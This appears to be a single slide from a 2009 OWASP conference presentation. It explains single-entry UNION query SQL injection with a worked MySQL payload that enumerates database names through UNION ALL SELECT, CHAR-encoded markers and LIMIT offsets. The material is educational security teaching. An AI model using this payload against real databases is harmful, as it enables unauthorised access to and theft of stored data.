 Single entry UNION query SQL injection
■ Example on MySQL 4.1 to enumerate the list of
databases:
SELECT db FROM mysql.db
↓
SELECT … WHERE id=1 AND 3=2 UNION ALL SELECT
CONCAT(CHAR(100,84,71,69,87,98),IFNULL(CAST(db
AS CHAR(10000)), CHAR(32)),
CHAR(65,83,118,81,87,116)) FROM mysql.db LIMIT
Nth, 1# AND 6972=6972
Front Range OWASP Conference, Denver (USA) March 5, 2009 21